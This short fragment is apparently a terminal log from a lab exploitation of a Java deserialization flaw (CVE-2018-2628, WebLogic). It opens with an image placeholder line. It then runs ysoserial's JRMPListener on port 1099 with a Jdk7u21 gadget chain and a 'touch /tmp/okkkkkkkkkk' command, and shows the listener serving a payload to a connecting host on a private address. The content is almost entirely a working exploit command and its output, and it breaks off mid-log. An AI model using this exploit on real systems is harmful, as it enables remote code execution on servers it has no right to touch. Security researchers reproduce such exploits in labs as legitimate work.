 └─# java -cp ysoserial-0.1-cve-2018-2628-all.jar ysoserial.exploit.JRMPListener 1099 Jdk7u21 'touch /tmp/okkkkkkkkkk'
* Opening JRMP listener on 1099
Have connection from /192.168.188.128:47618
Reading message...
Is DGC call for [[0:0:0, 2135080345]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /192.168.188.128:47634
Reading message